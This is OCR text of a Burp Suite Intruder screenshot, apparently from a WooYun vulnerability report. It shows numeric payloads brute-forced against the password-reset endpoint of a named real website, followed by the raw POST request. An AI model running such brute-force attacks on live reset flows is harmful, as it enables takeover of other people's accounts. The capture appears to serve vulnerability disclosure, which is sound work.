 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
9337 9336 200 540
6246 6245 200 539
3149 3148 200 531
7940 7939 200 529
7984 7983 200 527
7650 7649 200 523
4881 4880 200 522
7965 7964 200 521
4405 4404 200 519
6829 6828 200 518
2063 2062 200 517
6223 6222 200 513
8390 8389 200 506
2907 2906 200 493
7684 7683 200 490
5728 5727 200 489
4430 4429 200 486
6775 6774 200 480
5703 5702 200 467
7060 7059 200 459
2497 2496 200 455
Request Response
Raw Params Headers Hex
POST /api.do?act=forgetpwd&step=1 HTTP/1.1
Host: www.jlwater.com
Proxy-Connection: keep-alive
Content-Length: 16
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.jlwater.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.130
Safari/537.36
www.wooyun.org
? < + > Type a search term